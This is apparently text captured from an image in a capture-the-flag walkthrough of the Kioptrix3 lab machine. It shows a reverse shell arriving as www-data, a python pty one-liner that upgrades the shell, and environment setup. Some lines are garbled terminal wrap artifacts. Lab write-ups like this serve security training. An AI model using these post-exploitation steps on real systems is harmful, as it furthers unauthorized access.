 connect to [192.168.1.7] from (UNKNOWN) [192.168.1.178] 59208
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
#---bling bling---
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
:/usr/games:/tmp
<w/kioptrix3.com$ export PATH=/usr/local/sbin:/usr/l <TH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bi <cal/bin:/
usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/t mp
www-data@Kioptrix3:/home/www/kioptrix3.com$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@Kioptrix3:/home/www/kioptrix3.com$ alias ll='clear ; ls -lsaht --color=auto'
www-data@Kioptrix3:/$
OFFENSIVE®
security